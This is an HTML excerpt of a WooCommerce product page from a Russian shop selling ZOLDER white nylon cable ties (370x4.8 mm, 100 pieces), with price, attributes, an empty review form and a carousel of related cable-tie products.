	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>485,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></p>
					
	
	<form class="cart" action="https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-370h4-8-mm-neylon-belaya-100-sht-hta-4-8h370-100b/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_691466d8592ed">Стяжка для кабеля ZOLDER 370х4,8 мм нейлон, белая, 100 шт. HTA-4,8х370/100Б quantity</label>
		<input
			type="number"
			id="quantity_691466d8592ed"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="17967" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="17967" data-added-text="Compare products">
					Сравнить				</a>
			</div>
		<div class="product_meta">

	
			
		<span class="sku_wrapper">SKU: <span class="sku">16473916</span></span>

	
	<span class="posted_in">Categories: <a href="https://sela-shop.ru/catalog/" rel="tag">Кабельные стяжки</a><span class="meta-sep">,</span> <a href="https://sela-shop.ru/catalog/zolder/" rel="tag">Кабельные стяжки ZOLDER</a></span>
	
	
</div>
						</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab active">
					<a href="#tab-description">Description</a>
				</li>
											<li class="additional_information_tab ">
					<a href="#tab-additional_information">Additional information</a>
				</li>
											<li class="reviews_tab ">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
									</ul>
					<div class="wd-tab-wrapper">
				<a href="#tab-description" class="wd-accordion-title tab-title-description active">Description</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<h4>Гарантия от производителя:</h4>
<p>не распространяется</p>
<h4>Информация об упаковке:</h4>
<p>Единица товара: Штука</p>
<p>Вес, кг: 0,26</p>
<p>Длина, мм: 380</p>
<p>Ширина, мм: 120</p>
<p>Высота, мм: 15</p>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-additional_information" class="wd-accordion-title tab-title-additional_information ">Additional information</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tip">
			<th class="woocommerce-product-attributes-item__label">Тип</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/tip/styazhka/" rel="tag">стяжки</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_material">
			<th class="woocommerce-product-attributes-item__label">Материал</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/material/neylon/" rel="tag">нейлон</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_shirina-mm">
			<th class="woocommerce-product-attributes-item__label">Ширина, мм</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/shirina-mm/4-8/" rel="tag">4,8</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_dlina-mm">
			<th class="woocommerce-product-attributes-item__label">Длина, мм</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/dlina-mm/370/" rel="tag">370</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_fasovka-sht">
			<th class="woocommerce-product-attributes-item__label">Фасовка, шт</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/fasovka-sht/100/" rel="tag">100</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tsvet">
			<th class="woocommerce-product-attributes-item__label">Цвет</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/tsvet/belyy/" rel="tag">белый</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mnogorazovye">
			<th class="woocommerce-product-attributes-item__label">Многоразовые</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/mnogorazovye/net/" rel="tag">нет</a></p>
</td>
		</tr>
	</table>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-reviews" class="wd-accordion-title tab-title-reviews ">Reviews (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div class="wc-tab-inner 
										">
						<div class="">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Стяжка для кабеля ZOLDER 370х4,8 мм нейлон, белая, 100 шт. HTA-4,8х370/100Б&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/catalog/styazhka-dlya-kabelya-zolder-370h4-8-mm-neylon-belaya-100-sht-hta-4-8h370-100b/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sela-shop.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='17967' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
						</div>
					</div>
				</div>
			</div>
								</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
					<div id="carousel-485"
				 class="wd-carousel-container  slider-type-product wd-carousel-spacing-10 wd-wpb" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-17952 status-publish last instock product_cat-catalog product_cat-zolder has-post-thumbnail purchasable product-type-simple" data-loop="1" data-id="17952">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-250h4-8-mm-neylon-belaya-100-sht-hta-4-8h250-100b/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53495867-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53495867-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53495867-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53495867-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53495867-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53495867-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53495867-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53495867.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="17952" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-250h4-8-mm-neylon-belaya-100-sht-hta-4-8h250-100b/">Стяжка для кабеля ZOLDER 250х4,8 мм нейлон, белая, 100 шт. HTA-4,8х250/100Б</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>323,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=17952" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17952" data-product_sku="16474004" aria-label="Add &ldquo;Стяжка для кабеля ZOLDER 250х4,8 мм нейлон, белая, 100 шт. HTA-4,8х250/100Б&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-17971 status-publish first instock product_cat-catalog product_cat-zolder has-post-thumbnail purchasable product-type-simple" data-loop="2" data-id="17971">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-miks-2-5h100mm-2-5h150mm-3-6h200mm-100-100-150sht-b11-250/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52827262-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52827262-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52827262-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52827262-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52827262-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52827262-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52827262-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52827262.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="17971" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-miks-2-5h100mm-2-5h150mm-3-6h200mm-100-100-150sht-b11-250/">Стяжка для кабеля ZOLDER МИКС 2,5х100мм/2,5х150мм/3,6х200мм, 100/100/150шт. B11-250</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>289,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=17971" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17971" data-product_sku="16474121" aria-label="Add &ldquo;Стяжка для кабеля ZOLDER МИКС 2,5х100мм/2,5х150мм/3,6х200мм, 100/100/150шт. B11-250&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-17915 status-publish last instock product_cat-catalog product_cat-zolder has-post-thumbnail purchasable product-type-simple" data-loop="3" data-id="17915">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-100h2-5-mm-neylon-belaya-100-sht-hta-2-5h100-100b/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52827333-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52827333-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52827333-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52827333-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52827333-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52827333-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52827333-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52827333.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="17915" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-100h2-5-mm-neylon-belaya-100-sht-hta-2-5h100-100b/">Стяжка для кабеля ZOLDER 100х2,5 мм нейлон, белая, 100 шт. HTA-2,5х100/100Б</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>63,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=17915" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17915" data-product_sku="16473988" aria-label="Add &ldquo;Стяжка для кабеля ZOLDER 100х2,5 мм нейлон, белая, 100 шт. HTA-2,5х100/100Б&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-17942 status-publish first instock product_cat-catalog product_cat-zolder has-post-thumbnail purchasable product-type-simple" data-loop="4" data-id="17942">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-200h3-6-mm-neylon-chernaya-100-sht-hta-3-6h200-100ch/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52827368-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52827368-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52827368-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52827368-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52827368-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52827368-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52827368-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52827368.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="17942" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-200h3-6-mm-neylon-chernaya-100-sht-hta-3-6h200-100ch/">Стяжка для кабеля ZOLDER 200х3,6 мм нейлон, черная, 100 шт. HTA-3,6х200/100Ч</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>187,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=17942" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17942" data-product_sku="16474078" aria-label="Add &ldquo;Стяжка для кабеля ZOLDER 200х3,6 мм нейлон, черная, 100 шт. HTA-3,6х200/100Ч&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-17950 status-publish last instock product_cat-catalog product_cat-zolder has-post-thumbnail purchasable product-type-simple" data-loop="5" data-id="17950">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-200h4-8-mm-neylon-chernaya-100-sht-hta-4-8h200-100ch/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52827243-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52827243-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52827243-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52827243-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52827243-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52827243-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52827243-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52827243.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="17950" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-200h4-8-mm-neylon-chernaya-100-sht-hta-4-8h200-100ch/">Стяжка для кабеля ZOLDER 200х4,8 мм нейлон, черная, 100 шт. HTA-4,8х200/100Ч</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>257,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=17950" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17950" data-product_sku="16474002" aria-label="Add &ldquo;Стяжка для кабеля ZOLDER 200х4,8 мм нейлон, черная, 100 шт. HTA-4,8х200/100Ч&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-17965 status-publish first instock product_cat-catalog product_cat-zolder has-post-thumbnail purchasable product-type-simple" data-loop="6" data-id="17965">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-370h4-8-mm-neylon-chernaya-100-sht-hta-4-8h370-100ch/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52827302-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52827302-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52827302-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52827302-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52827302-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52827302-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52827302-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52827302.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="17965" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-370h4-8-mm-neylon-chernaya-100-sht-hta-4-8h370-100ch/">Стяжка для кабеля ZOLDER 370х4,8 мм нейлон, черная, 100 шт. HTA-4,8х370/100Ч</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>485,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=17965" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17965" data-product_sku="16473974" aria-label="Add &ldquo;Стяжка для кабеля ZOLDER 370х4,8 мм нейлон, черная, 100 шт. HTA-4,8х370/100Ч&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-7092 status-publish last instock product_cat-catalog product_cat-fortisflex has-post-thumbnail purchasable product-type-simple" data-loop="7" data-id="7092">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnye-styazhki-s-dyubel-pistonom-fortisflex-ksdp-4-8h190-100sht-64773/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53495860-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53495860-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53495860-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53495860-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53495860-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53495860-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53495860-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53495860.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="7092" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnye-styazhki-s-dyubel-pistonom-fortisflex-ksdp-4-8h190-100sht-64773/">Кабельные стяжки с дюбель-пистоном FORTISFLEX КСДп 4,8х190 100шт 64773</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>481,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=7092" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7092" data-product_sku="15538111" aria-label="Add &ldquo;Кабельные стяжки с дюбель-пистоном FORTISFLEX КСДп 4,8х190 100шт 64773&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-17957 status-publish first instock product_cat-catalog product_cat-zolder has-post-thumbnail purchasable product-type-simple" data-loop="8" data-id="17957">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-300h4-8-mm-neylon-belaya-100-sht-hta-4-8h300-100b/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52827326-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52827326-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52827326-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52827326-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52827326-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52827326-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52827326-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52827326.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="17957" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-300h4-8-mm-neylon-belaya-100-sht-hta-4-8h300-100b/">Стяжка для кабеля ZOLDER 300х4,8 мм нейлон, белая, 100 шт. HTA-4,8х300/100Б</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>381,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
